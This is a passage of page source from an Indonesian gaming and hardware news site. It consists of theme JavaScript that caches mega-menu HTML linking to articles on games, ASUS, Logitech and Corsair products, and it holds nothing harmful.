https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/electronic-arts-rilis-video-fifa-mobile-indonesia-rewind-2022\/\" rel=\"bookmark\" title=\"Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!\">Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-luncurkan-asus-republic-of-gamers-rog-phone-5-series-di-indonesia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/06\/1-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-luncurkan-asus-republic-of-gamers-rog-phone-5-series-di-indonesia\/\" rel=\"bookmark\" title=\"ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia\">ASUS Luncurkan ASUS Republic of Gamers (ROG)  Phone 5 Series di Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/pubg-mobile-hadirkan-royale-pass-season-19-traverse\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2021\/05\/BANNER-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/pubg-mobile-hadirkan-royale-pass-season-19-traverse\/\" rel=\"bookmark\" title=\"PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse\">PUBG MOBILE Hadirkan Royale Pass Season 19: Traverse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_69712ad1cb2fb","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_69712ad1cb2fb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 729;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/overwatch-hadirkan-event-halloween-teror\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overwatch Hadirkan Event Halloween Teror!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/10\/dsd.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Overwatch Hadirkan Event Halloween Teror!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/overwatch-hadirkan-event-halloween-teror\/\" rel=\"bookmark\" title=\"Overwatch Hadirkan Event Halloween Teror!\">Overwatch Hadirkan Event Halloween Teror!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2018\/05\/Character-header.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/owlboy-limited-edition-untuk-playstation-4-nintendo-switch\/\" rel=\"bookmark\" title=\"Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch\">Owlboy limited edition untuk Playstation 4 &#038; Nintendo Switch<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_69712ad1cb2fb","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_69712ad1cb2fb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 78;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\">Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\">Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\">ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\">Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_69712ad1cb2fb","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_69712ad1cb2fb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/IMG_0107-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-azoth-extreme-keyboard-gaming-75-dengan-kualitas-premium-dan-fitur-canggih\/\" rel=\"bookmark\" title=\"ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih\">ASUS ROG Azoth Extreme: Keyboard Gaming 75% dengan Kualitas Premium dan Fitur Canggih<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/07\/High_Resolution_PNG-G309-MIN-MAX-KV-Hero-16x9_11zon.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/logitech-meluncurkan-g309-lightspeed-wireless-gaming-mouse\/\" rel=\"bookmark\" title=\"Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse\">Logitech  meluncurkan G309 LIGHTSPEED Wireless Gaming Mouse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/logitech-hadirkan-g515-lightspeed-wireless-gaming-keyboard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/06\/G515_1-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/logitech-hadirkan-g515-lightspeed-wireless-gaming-keyboard\/\" rel=\"bookmark\" title=\"Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard\">Logitech Hadirkan G515 LIGHTSPEED Wireless Gaming Keyboard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/kolaborasi-asus-dengan-goodgamingshop-ajak-media-kustomisasi-keyboard-menggunakan-rog-azoth\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2023\/06\/P_20230603_125833-scaled.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/kolaborasi-asus-dengan-goodgamingshop-ajak-media-kustomisasi-keyboard-menggunakan-rog-azoth\/\" rel=\"bookmark\" title=\"Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth\">Kolaborasi ASUS dengan GoodGamingShop, Ajak Media Kustomisasi Keyboard Menggunakan ROG Azoth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_69712ad1cb2fb","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_69712ad1cb2fb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 79;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/genshin-impact-akan-segera-membuka-closed-beta-pada-19-maret-2020\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2020\/03\/genshin-impact-1280-1583990862033.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/genshin-impact-akan-segera-membuka-closed-beta-pada-19-maret-2020\/\" rel=\"bookmark\" title=\"Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020\">Genshin Impact Akan Segera Membuka Closed Beta pada 19 Maret 2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/pameran-pertama-genshin-impact-di-tokyo-game-show\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pameran Pertama Genshin Impact di Tokyo Game Show\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/09\/dsd.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pameran Pertama Genshin Impact di 